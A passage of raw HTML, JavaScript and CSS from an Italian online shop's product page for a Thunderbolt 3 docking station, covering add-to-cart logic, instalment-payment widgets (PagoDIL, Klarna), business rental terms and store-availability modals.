                <!-- ! PULSANTE AGGIUNGI AL CARRELLO -->

        <!-- NOTIFY ME -->
        <a href="https://www.rstore.it/productalert/add/stock/product_id/9610/uenc/aHR0cHM6Ly93d3cucnN0b3JlLml0L2RvY2stdGh1bmRlcmJvbHQtMy1jb24tY2F2by1kYS0wLThtLWY0dTA5N3ZmLmh0bWw~/" title="Avvisami quando disponibile" class="action alert" id="nostock_button-2" rel="nofollow, noopener" style="display: none;"><span>Avvisami quando disponibile</span></a>
        <!-- ! NOTIFY ME -->

    </div>
</div>

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        'use strict';

        var $addToCart = $('#product-addtocart-button-2');
        var $addToCart_2 = $('#product-addtocart-button');
        var $notifyMe = $('#nostock_button-2');

        if ($addToCart.length === 0) {
            // bottone non esiste mostra "Avvisami"
            $addToCart_2.hide();
            $notifyMe.show();
        } else {
            // bottone esiste mostra "Aggiungi al carrello", nascondi "Avvisami"
            $addToCart_2.show();
            $notifyMe.hide();
        }

        // SCROLL aggiungi al carrello sticky
        $('#product-addtocart-button').on('click', function(e) {
            e.preventDefault(); // blocco invio immediato del form

            if ($('#buy-now').length) {
                // console.log('Esiste DIV buy-now');

                    $('html, body').animate({
                        scrollTop: $('#buy-now-2').offset().top
                    }, 800, function() {

                    });

                e.preventDefault(); // blocco l'invio immediato del form
            } else {
                // console.log('NON Esiste DIV buy-now');
                $('#product_addtocart_form').submit();
            }

        });
    });
</script>

<script>
    window.addEventListener('scroll', function () {
        const stickyHeader = document.querySelector('.sticky-header-buy-top');
        const storeMenu = document.querySelector('#store\\.menu');

        if (window.scrollY> 100) {
            stickyHeader.classList.add('visible');
            storeMenu.classList.add('hidden');
        } else {
            stickyHeader.classList.remove('visible');
            storeMenu.classList.remove('hidden');
        }
    });
</script>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p>Soluzione di docking tramite un unico cavo. Porte anteriori: 1x USB-A 3.1, 1x USB-C 3.1, lettore schede SD, ingresso audio. Porte posteriori: Gigabit Ethernet, 4x USB-A 3.0, 2x Thunderbolt 3, 1x DisplayPort. Trasferimento dati fino a 40Gbps e capaciyà di alimentazione fino a 85 W.</p></div>
</div>
<div class="product-info-stock-sku">
 

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">F4U097VF</div>
</div>
</div>
<div data-bind="scope:'widget-pagodil-product-view-9610'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-view-9610":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/view"},"options":{"product_id":"9610","product_type_id":"simple","product_final_price":299,"product_final_price_in_cent":"29900","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script>
<link rel="stylesheet" type="text/css" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/customBootstrap.css">
<link rel="stylesheet" type="text/css" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/cofidisCMS.css">
<link rel="stylesheet" type="text/css" href="https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/style.css">


<div class="row">
    <div class="col-xs-12 col-sm-12">
        <div id="bootstrap-cfd">
            <div class="cofidis-show" style="display: none">
                <span>o paga a rate senza interessi</span>
                <img src='https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/images/pagodil_quadricomia.png' alt="PDil">
                <a class="cofidis-show-info it_pdil" href="https://www.pagodil.it/e-commerce/come-funziona/">
                    <img class="ico-info" src='https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/images/ico-info.png' alt="Come Funziona">
                </a>
            </div>
        </div>
    </div>
</div>

<div id="modalCofidisInfoITPDIL" style="display:none;">
    <button class="action-close" data-role="closeBtn" type="button"></button>
    <div class="cofidis-modal-content">
        <!-- <h2>Titolo</h2> -->
        <!-- <p>contenuto</p> -->
        <div class="cofidis-modal-header">
            <div class="tAlign-cen">
                <img class="vAlign-mid w-25-perc" data-bind="attr: {'src': require.toUrl('Izertis_Cofidis/images/pagodil_quadricomia.png'), alt:'PDil'}" />
            </div>
            <div style="padding: 5% 20% 0 20%;">
                <h2>
                    Paga in   comode rate
                    <br>
                    Senza costi ed interessi
                </h2>
            </div>
        </div>
        <div class="cofidis-modal-body">
            <div class="seedetails">
                <div>
                    <p>
                        Con PagoDIL e grazie all'accordo con Cofidis, R-Store ti permette di <strong>dilazionare</strong> il pagamento <b>in comode rate senza costi né interessi</b>.
                    </p>
                </div>
                <div>
                    <p>Scegli PagoDIL al checkout e prepara:</p>
                    <ul style="list-style: inside; padding: 0;">
                        <li>La tua tessera sanitaria</li>
                        <li>La tua patente o il tuo passaporto</li>
                        <li>Il tuo IBAN</li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="cofidis-modal-footer">
            <p class="tAlign-cen">
                Più info su PagoDIL by Cofidis?
                <a class="cofidis-dynamic-cms-link" target="_blank" href="https://www.pagodil.it/e-commerce/come-funziona/">Clicca qui</a>
            </p>
        </div>
    </div>
</div>

<script type="text/javascript">
    require([
        "jquery",
        "Magento_Ui/js/modal/modal",
        'text!Izertis_Cofidis/template/modal/modal-popup.html'
    ], function($, modal, popupTpl) {

        const options = {
            type: 'popup',
            responsive: true,
            popupTpl: popupTpl,
            showHeaderCloseButton: false,
            buttons: []
        };

        const activateModal = function() {
            if ($('#modalCofidisInfoITPDIL').length) {
                const popupPdil = modal(options, $('#modalCofidisInfoITPDIL'));
                $("a.cofidis-show-info.it_pdil").click(function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    $('#modalCofidisInfoITPDIL').modal('openModal');
                });
            }
        };

        activateModal();
    });
</script>
<script type="text/javascript">
    require([
        "jquery",
        "Magento_Ui/js/modal/modal",
        'text!Izertis_Cofidis/template/modal/modal-popup.html'
    ], function($, modal, popupTpl) {

        const options = {
            type: 'popup',
            responsive: true,
            popupTpl: popupTpl,
            showHeaderCloseButton: false,
            buttons: []
        };

        if ($('select#paisCofidis').length) {
            $("select#paisCofidis").change(function(e) {
                const valor = this.value;
                const contenedor = document.querySelector(".cofidis-show.template");
                contenedor.innerHTML = "";
                if (valor === "") {
                    $('.cofidisFinance').css('display', 'block');
                    $('.cofidisFinanceAlign').css('text-align', 'left');
                    localStorage.setItem('country', '');
                    return false;
                }
                localStorage.setItem('country', valor);

                const template = document.querySelector("template#" + valor);
                const templateContent = template.content;
                const templateContentClone = templateContent.cloneNode(true);
                contenedor.appendChild(templateContentClone);
                calculadora = document.querySelector("#calculadora-cofidis")
                if (valor === "italy") {
                    if (calculadora != null)
                        calculadora.style.display = "block";
                } else {
                    if (calculadora != null)
                        calculadora.style.display = "none";
                }

                $('.cofidisFinance').css('display', 'none');
                $('.cofidisFinanceAlign').css('text-align', 'right');

            });
            valor = localStorage.getItem('country');
            if (valor != null && valor != '') {
                $('select#paisCofidis').val(valor);
                $('select#paisCofidis').change();
            }
        }
    });
</script>

<style>
    .mpstorepickup-available-content .pickup-checkbox {
        cursor: pointer;
    }
    .mfp-wrap {
        position: fixed;
        overflow: auto;
    }
</style>

<div class="product-add-form">
    <form data-product-sku="F4U097VF"
          action="https://www.rstore.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucnN0b3JlLml0L2RvY2stdGh1bmRlcmJvbHQtMy1jb24tY2F2by1kYS0wLThtLWY0dTA5N3ZmLmh0bWw~/product/9610/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="9610" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="9610" />
        <input name="form_key" type="hidden" value="UzycqnEAJAT8qXor" />                            

    <div id="buy-now-anchor"></div>

    <div class="box-tocart">
        <div class="container">
            
            
<div id="custom-price-old"></div>
<div class="row align-items-center" >
    <div class="col-lg-12 col-md-12 col-12">
        <div class="row">
            <!-- PRIMA COLONNA -->
            <div class="col-lg-12 col-md-12 col-sm-12 col-12 price-and-labels">

                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9610" data-price-box="product-id-9610">

    


<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
        <span  id="product-price-9610"                data-price-amount="299"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">299,00 €</span></span>

    
        
        <!-- INTEGRAZIONE ENERGY LABEL, SOURCE img DINAMICO -->
        <div class="container-energy-label" id="container-energy-label">
                    </div>

    
                <meta itemprop="price" content="299" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div>
            </div>

            <!-- SECONDA COLONNA OMESSA -->
            <!-- div class="col-lg-6 col-md-6 col-sm-12 col-6">&nbsp;</div -->
        </div>

        <div id="div-delivery-time" class="product-available-block"><i class="porto-icon-circle" style="color: #008000;"></i> disponibilità online: Immediata</div><div id="free_shipping" class="free_shipping"><i class="porto-icon-circle" style="color: #4bb3e6;"></i> Spedito gratis </div>
    </div>
</div>
        </div>

    </div>

    
<!-- DEPLOY 020725 -->

<div class="container-fluid no-padding">

    <!-- AVAILABILITY -->
    <div class="row questions-right-2 find-store">
        <div class="col-lg-1 col-md-12 col-12 text-center"><i class="fas fa-map-marker-alt icons-pdp"></i></div>
        <div class="col-lg-11 col-md-12 col-12 box-pdp-shop-now">
            <h2>Trova in negozio</h2>
            <p>Verifica disponibilità nei nostri store. <a class="link-rm" id="click-me" form="FORMID">Clicca qui.</a></p>
        </div>
    </div>
    <!-- END AVAILABILITY -->

    <!-- BUY NOW -->
    <a href="#buy-now-2" class="js-scroll" style="text-decoration: none;">
        <div class="row questions-right-2 shop-now">
            <div class="col-lg-1 col-md-12 col-12 text-center"><i class="fas fa-credit-card icons-pdp"></i></div>
            <div class="col-lg-11 col-md-12 col-12 box-pdp-shop-now">
                <h2>Acquista subito</h2>
                <p>Paga l'importo totale oggi (Carta di Credito/PayPal)</p>
            </div>
        </div>
    </a>
    <!-- END BUY NOW -->

    <!-- START #ACCORDION -->
    <div class="accordion-menu-pagamenti privati">
        <ul>
            <li>
                <input type="checkbox" id="accordion-1">
                <label for="accordion-1" class="accordion-label">
                    <div class="tab-header">
                        <i class="arrow"></i>
                        <h2><i class="fas fa-calendar"></i>Pagamenti a rate per privati</h2>
                    </div>
                </label>
                <div class="accordion-content">

                    <div class="row align-items-center questions-right-1" id="hpay_block_right" style="display: none">
                        <div class="col-lg-12 col-md-12 col-12 align-button-center order-lg-0 order-md-1 order-1">
                                                    </div>
                    </div>

                    <!-- KLARNA -->
                        <div id="klarna-osm-placement-product"></div>

    <script async>
        window.addEventListener('klarna-sdk-ready', function (event) {
            const PluginKlarnaWebSdk = event.detail.sdk;

            PluginKlarnaWebSdk.Messaging.placement({
                key: "credit-promotion-auto-size",
                locale: "it-IT",

                                theme: "default",
                
                                purchaseAmount: "29900"
                            }).mount('#klarna-osm-placement-product');
        });
    </script>


                    <!-- IZERTIS -->
                    <!--<div id="calculadora-cofidis" class="row" style="<?/*= ((!$isVisibleSimulation) ? "display:none;" : "") */?>">
    <div class="col-xs-12 col-sm-12">
        <div class="cofidis-calculadora">
            <div class="cofidis-header">
                <div class="cofidis-title">
                    Paga in comode rate <br> senza costi né interessi
                </div>
                <div class="cofidis-pl-logo">
                    <a class="cofidis-show-info" target="_blank" href="<?/*= $link */?>">
                        <img class="pagoDil" src="<?/*= $imageNormalCSS */?>" alt="<?/*= $imageAlt */?>">
                    </a>
                </div>
            </div>

            <div class="cofidis-calc">

                <div class="row m-0 p-0 cal-import">
                    <div class="cofidis-months">
                        <label for="tarifas"> Numero di rate</label>
                        <div class="cofidis-form-block">
                            <select id="tarifas" class="custom-select" name="tarifas" <?/*= $disableSelectCuotas */?>>
                                <?/*= $numCuotaHTML */?>
                            </select>
                        </div>
                    </div>
                    <div class="cofidis-per-month">
                        <label>Importo</label>
                        <div class="cofidis-form-block">
                            <span class="calc-cuota cofidis-price"><?/*= $cuota */?></span>
                            <span class="cofidis-month-text"><?/*= $currencySymbol */?></span>
                            <span class="cofidis-month-text">/ mese</span>
                            <meta item="price" content="<?/*= $price */?>">
                        </div>
                    </div>
                </div>

                <div class="row p-0 cofidis-calc-info">
                    <a class="cofidis-show-info it_pdil link">
                        <small><span>Maggiori informazioni</span></small>
                        <img class="ico-info" data-bind="attr: {'src': require.toUrl('<?/*= $imageInfo */?>'), alt:'<?/*= $imageInfoAlt */?>'}" />
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>-->


<div class="row align-items-center questions-right-1">

    <div class="col-lg-9 col-md-12 col-12 align-button-center order-lg-0 order-md-1 order-1">

        <div class="form-group row align-items-center">
            <label label for="tarifas" class="col-sm-4 col-4""> <span class="text-nr">Numero di rate:</span></label>
            <div class="col-sm-8 col-8"">
            <select id="tarifas" class="custom-select" name="tarifas" >
                <option value="3">3</option><option value="6">6</option><option value="10">10</option><option value="12">12</option><option value="20" selected="selected">20</option>            </select>
        </div>
    </div>

    <!--<span class="pagoDIL-price">€ <?/*= $cuota */?></span><span class="pagoDIL-month"> /mese</span>-->

    <div class="cofidis-per-month">
        <div class="cofidis-form-block">€
            <span class="calc-cuota cofidis-price">14.95</span>
            <!--<span class="cofidis-month-text"><?/*= $currencySymbol */?></span>-->
            <span class="cofidis-month-text">/ mese</span>
            <meta item="price" content="299">
        </div>
    </div>

</div>

<div class="col-lg-3 col-md-12 col-12 align-items-center order-lg-1 order-md-first order-first">
    <p style="text-align: center;"><a target="_blank" href="https://www.pagodil.it/e-commerce/come-funziona/"><img class="img-payments" src="https://www.rstore.it/media/wysiwyg/pagoDIL-logo.png" alt="paga a rate con PagoDIL"></a></p>
</div>

<div class="col-lg-12 col-md-12 col-12 align-button-center order-lg-3 order-md-3 order-3">
    <span class="text-rm">Paga scegliendo il numero di rate in fase di checkout, senza costi nè interessi. </span>
    <a class="cofidis-show-info it_pdil link">
        <small><span class="link-rm">Scopri di più.</span></small>
    </a>

</div>

</div>



<script type="text/javascript">
    require([
        "jquery",
        "Magento_Ui/js/modal/modal",
        'text!Izertis_Cofidis/template/modal/modal-popup.html',
        'priceUtils',
    ], function($, modal, popupTpl, priceUtils) {

        const options = {
            type: 'popup',
            responsive: true,
            popupTpl: popupTpl,
            showHeaderCloseButton: false,
            buttons: [

            ]
        }

        const enableTarifas = function() {

            if ($("#tarifas").length) {
                $("#tarifas").change(function() {
                    var id = $(".price-box.price-final_price").attr('data-product-id');
                    var price = ($("#product-price-" + id + " > span").text());
                    price = price.replace('.', "");
                    price =
                        price.match(/\d+(?:\.\d+)?/g);
                    var origPrice = parseFloat(price.join("."));
                    const cuota = this.value;
                    const newPrice = (Math.round((origPrice / cuota) * 100) / 100).toFixed(2);
                    $("span.calc-cuota.cofidis-price").html(newPrice);
                });
            }
        };
        enableTarifas();
    });
</script>                    <div id="custom-pagolight"></div>

                    
                </div>

            </li>
        </ul>
    </div>
    <div class="accordion-menu-pagamenti business">
        <ul>
            <li>
                <input type="checkbox" id="accordion-2">
                <label for="accordion-2" class="accordion-label">
                    <div class="tab-header">
                        <i class="arrow"></i>
                        <h2><i class="fas fa-user-tie"></i>Noleggio per Partite IVA</h2>
                    </div>
                </label>
                <div class="accordion-content">
                    <div id="b2f-rental">
    <div id="b2f-rental">
        <div class="row align-items-center questions-right-1" id="rate_price">
            <div class="col-lg-10 col-md-12 col-12 align-button-center order-lg-0 order-md-1 order-1 div-b2f-rental">
                <span class="text-rm">Hai la partita iva? Noleggia da <strong>4,70 €</strong> /mese* <br>
                    <span style="font-size:12px;">* l'importo è espresso IVA esclusa e al netto del Care Pack (Assicurazione All-Risk).</span>
                    <br>Per maggiori dettagli <a class="link-rm" href="/noleggio-operativo-grenke" target="_blank">clicca qui.</a> </span>
            </div>
            <div class="col-lg-2 col-md-12 col-12 align-items-center order-lg-1 order-md-first order-first">
                <p style="text-align: center;"><img src="https://www.rstore.it/media/wysiwyg/grenke-logo.png"></p>
            </div>
        </div>
    </div></div>

<script type="text/x-magento-init">
    {
        "*": {
            "recalculate": {
               "fullActionName": "catalog_product_view"
            }
        }
    }
</script>



                </div>
            </li>
        </ul>
    </div>
    <!-- END #ACCORDION -->

    <div id="buy-now-2"></div>

    
    <div id="error-warranty" class="mage-error" style="display: none;">Seleziona l'opzione relativa alla Copertura.</div>

    <div class="row" id="button_add_to_cart">
        <!-- PULSANTE AGGIUNGI AL CARRELLO -->
        <button type="submit"
                title="Aggiungi al carrello"
                class="action primary tocart"
                id="product-addtocart-button-2"  style="position: relative;" >
            <span>Aggiungi al carrello</span>
        </button>
        
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.rstore.it\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>





<div id="klarna-kec-placeholder"></div>

        <!-- ! PULSANTE AGGIUNGI AL CARRELLO -->

        <!-- NOTIFY ME -->
                <a href="https://www.rstore.it/productalert/add/stock/product_id/9610/uenc/aHR0cHM6Ly93d3cucnN0b3JlLml0L2RvY2stdGh1bmRlcmJvbHQtMy1jb24tY2F2by1kYS0wLThtLWY0dTA5N3ZmLmh0bWw~/" title="Avvisami quando disponibile" class="action alert" id="nostock_button" rel="nofollow, noopener" style="display: none;"><span>Avvisami quando disponibile</span></a>
        <!-- ! NOTIFY ME -->

    </div>

    <div style="display: none">
        <div class="row align-items-center questions-right-2">
            <div class="col-lg-12 col-md-12 col-12 align-button-center">
                <button class="button-right-conditions mx-auto d-block" id="related_click">CTA</button>
            </div>
        </div>
    </div>

</div>

<!-- MODAL -->
<div id="popup-modal" style="display:none;">
    <h3> NEGOZI </h3>

    <p class="modal_store_description">Verifica la disponibilità del prodotto in negozio. Per l'acquisto online e la scelta della consegna in negozio potrai finalizzare l'operazione in fase di checkout.</p>

    <!-- Leggenda -->
    <div class="legend"><span>Legenda</span>
        <div><i class="fa fa-circle" style="color:#008000 "></i> Disponibile</div>
        <div><i class="fa fa-circle" style="color:#FFA500 "></i> 1 solo pezzo disponibile</div>
        <div><i class="fa fa-circle" style="color:#FF0000 "></i> Non disponibile</div>
    </div>

    <div class="result" style="display:none"></div>

</div>

<!-- MODAL 2 -->
<div id="popup-modal-2" style="display:none;">
    <h3> Flexypay </h3>

    <head>
<style>
ul {
    list-style: disc;
    margin-left:18px;
}
</style>
<style>.y8779kj-s{text-align:center}.mgz-element.y8779kj .image-content{text-align:center}.mgz-element.y8779kj .image-title{font-size:16px}.gen24hh>a{font-size:14px}.qht1c5a-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.a0eputb-s{text-align:center}.mgz-element.a0eputb .image-content{text-align:center}.mgz-element.a0eputb .image-title{font-size:16px}.stt8dcg>a{font-size:14px}.stt8dcg>a .label{background:#ed143d}.stt8dcg>a .label:before{border-top-color:#ed143d}.ho3ddkk-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.lqdlty1-s{text-align:center}.mgz-element.lqdlty1 .image-content{text-align:center}.mgz-element.lqdlty1 .image-title{font-size:16px}.s1xengl>a{font-size:14px}.s1xengl>a .label{background:#00406f}.s1xengl>a .label:before{border-top-color:#00406f}.pfx0me9-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.qocr6c8-s{text-align:center}.mgz-element.qocr6c8 .image-content{text-align:center}.mgz-element.qocr6c8 .image-title{font-size:16px}.ibseb2j>a{font-size:14px}.er1rf7l-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.od8tu9t-s{text-align:center}.mgz-element.od8tu9t .image-content{text-align:center}.mgz-element.od8tu9t .image-title{font-size:16px}.ouwkwfe>a{font-size:14px}.bcg9pma-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.kj34h4y-s{text-align:center}.mgz-element.kj34h4y .image-content{text-align:center}.mgz-element.kj34h4y .image-title{font-size:16px}.xpt4sj3>a{font-size:14px}.pn4clk0-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.saprqlp-s{text-align:center}.mgz-element.saprqlp .image-content{text-align:center}.mgz-element.saprqlp .image-title{font-size:16px}.kgpmpqj>a{font-size:14px}.ag5ps8a-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.janm37l-s{text-align:center}.mgz-element.janm37l .image-content{text-align:center}.mgz-element.janm37l .image-title{font-size:16px}.hda2yyb>a{font-size:14px}.lenn57n-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.kxn090i-s{text-align:center}.mgz-element.kxn090i .image-content{text-align:center}.mgz-element.kxn090i .image-title{font-size:16px}.twqb2is>a{font-size:14px}.kbwxblo-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.y80r5pp > .item-submenu{width:280px !important}.ninjamenus-desktop .y80r5pp > .item-submenu{padding:0}.ninjamenus-mobile .y80r5pp > .item-submenu{padding:0}.o2v6ga1-s{text-align:center}.mgz-element.o2v6ga1 .image-content{text-align:center}.mgz-element.o2v6ga1 .image-title{font-size:16px}.irb2drb>a{font-size:14px}.vpys63h-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.q5nnfop-s{text-align:center}.mgz-element.q5nnfop .image-content{text-align:center}.mgz-element.q5nnfop .image-title{font-size:16px}.b7wnlic > .item-submenu{width:250px !important}.b7wnlic>a{font-size:14px}.b7wnlic>a .label{background:#00406f}.b7wnlic>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .b7wnlic > .item-submenu{padding:0}.vud7uvc-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.wgw0qna-s{text-align:center}.mgz-element.wgw0qna .image-content{text-align:center}.mgz-element.wgw0qna .image-title{font-size:16px}.x1vbo4n > .item-submenu{width:250px !important}.x1vbo4n>a{font-size:14px}.x1vbo4n>a .label{background:#d30001}.x1vbo4n>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .x1vbo4n > .item-submenu{padding:0}.psq89tt-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.ohesppm-s{text-align:center}.mgz-element.ohesppm .image-content{text-align:center}.mgz-element.ohesppm .image-title{font-size:16px}.ktvdy0o>a{font-size:14px}.ktvdy0o>a .label{background:#d30001}.ktvdy0o>a .label:before{border-top-color:#d30001}.ipk252u-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.y5lpsyx-s{text-align:center}.mgz-element.y5lpsyx .image-content{text-align:center}.mgz-element.y5lpsyx .image-title{font-size:16px}.fq7n9b3>a{font-size:14px}.fq7n9b3>a .label{background:#d30001}.fq7n9b3>a .label:before{border-top-color:#d30001}.adwhmg8-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.w9ypaix-s{text-align:center}.mgz-element.w9ypaix .image-content{text-align:center}.mgz-element.w9ypaix .image-title{font-size:16px}.jh37exm > .item-submenu{width:250px !important}.jh37exm>a{font-size:14px}.ninjamenus-desktop .jh37exm > .item-submenu{padding:0}.s2d4urm-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.d32tghy-s{text-align:center}.mgz-element.d32tghy .image-content{text-align:center}.mgz-element.d32tghy .image-title{font-size:16px}.lvls2ut > .item-submenu{width:250px !important}.lvls2ut>a{font-size:14px}.ninjamenus-desktop .lvls2ut > .item-submenu{padding:0}.hblojtq-s{text-align:center;border-color:#ebebeb !important}.cu4uq65 > .item-submenu{width:280px !important}.ninjamenus-desktop .cu4uq65 > .item-submenu{padding:0}.v4o3fyy-s{text-align:center}.mgz-element.v4o3fyy .image-content{text-align:center}.mgz-element.v4o3fyy .image-title{font-size:16px}.cejo6ce>a{font-size:14px}.bxf6gd2-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.r01dowo-s{text-align:center}.mgz-element.r01dowo .image-content{text-align:center}.mgz-element.r01dowo .image-title{font-size:16px}.vsfo1uo > .item-submenu{width:250px !important}.vsfo1uo>a{font-size:14px}.vsfo1uo>a .label{background:#00406f}.vsfo1uo>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .vsfo1uo > .item-submenu{padding:0}.vliaxhj-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.cq03jk5-s{text-align:center}.mgz-element.cq03jk5 .image-content{text-align:center}.mgz-element.cq03jk5 .image-title{font-size:16px}.w83mw56 > .item-submenu{width:250px !important}.w83mw56>a{font-size:14px}.w83mw56>a .label{background:#d30001}.w83mw56>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .w83mw56 > .item-submenu{padding:0}.oseymcm-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.cejdgse-s{text-align:center}.mgz-element.cejdgse .image-content{text-align:center}.mgz-element.cejdgse .image-title{font-size:16px}.im9icos > .item-submenu{width:250px !important}.im9icos>a{font-size:14px}.im9icos>a .label{background:#00406f}.im9icos>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .im9icos > .item-submenu{padding:0}.ileiywt-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.y61sjvp-s{text-align:center}.mgz-element.y61sjvp .image-content{text-align:center}.mgz-element.y61sjvp .image-title{font-size:16px}.hhr4rok > .item-submenu{width:250px !important}.hhr4rok>a{font-size:14px}.hhr4rok>a .label{background:#d30001}.hhr4rok>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .hhr4rok > .item-submenu{padding:0}.ysg64ba-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.x13ob6m-s{text-align:center}.mgz-element.x13ob6m .image-content{text-align:center}.mgz-element.x13ob6m .image-title{font-size:16px}.hv8v8ng > .item-submenu{width:250px !important}.hv8v8ng>a{font-size:14px}.hv8v8ng>a .label{background:#d30001}.hv8v8ng>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .hv8v8ng > .item-submenu{padding:0}.ug4opwo-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.rhywvfs-s{text-align:center}.mgz-element.rhywvfs .image-content{text-align:center}.mgz-element.rhywvfs .image-title{font-size:16px}.ib1w6w6 > .item-submenu{width:250px !important}.ib1w6w6>a{font-size:14px}.ib1w6w6>a .label{background:#d30001}.ib1w6w6>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .ib1w6w6 > .item-submenu{padding:0}.jrbb0os-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.wj5nlj6 > .item-submenu{width:280px !important}.ninjamenus-desktop .wj5nlj6 > .item-submenu{padding:0}.w2o97ee-s{text-align:center}.mgz-element.w2o97ee .image-content{text-align:center}.mgz-element.w2o97ee .image-title{font-size:16px}.lk9o2io>a{font-size:14px}.xcqommy-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.l1k6dkk-s{text-align:center}.mgz-element.l1k6dkk .image-content{text-align:center}.mgz-element.l1k6dkk .image-title{font-size:16px}.y0kjj9m > .item-submenu{width:250px !important}.y0kjj9m>a{font-size:14px}.y0kjj9m>a .label{background:#00406f}.y0kjj9m>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .y0kjj9m > .item-submenu{padding:0}.j7c0int-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.lu9270o-s{text-align:center}.mgz-element.lu9270o .image-content{text-align:center}.mgz-element.lu9270o .image-title{font-size:16px}.j15hsrv > .item-submenu{width:250px !important}.j15hsrv>a{font-size:14px}.j15hsrv>a .label{background:#d30001}.j15hsrv>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .j15hsrv > .item-submenu{padding:0}.l7oku6j-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.d5qkjap-s{text-align:center}.mgz-element.d5qkjap .image-content{text-align:center}.mgz-element.d5qkjap .image-title{font-size:16px}.lbc22xq > .item-submenu{width:250px !important}.lbc22xq>a{font-size:14px}.lbc22xq>a .label{background:#00406f}.lbc22xq>a .label:before{border-top-color:#00406f}.ninjamenus-desktop .lbc22xq > .item-submenu{padding:0}.tdcdql2-s{text-align:center;border-color:#ebebeb !important;border-bottom-width:1px !important;border-bottom-style:solid}.pjxu9u2-s{text-align:center}.mgz-element.pjxu9u2 .image-content{text-align:center}.mgz-element.pjxu9u2 .image-title{font-size:16px}.e6kx5xt > .item-submenu{width:250px !important}.e6kx5xt>a{font-size:14px}.e6kx5xt>a .label{background:#d30001}.e6kx5xt>a .label:before{border-top-color:#d30001}.ninjamenus-desktop .e6kx5xt > .item-submenu{padding:0}.f6aycxw-s{text-align:center;border-color:#ebebeb 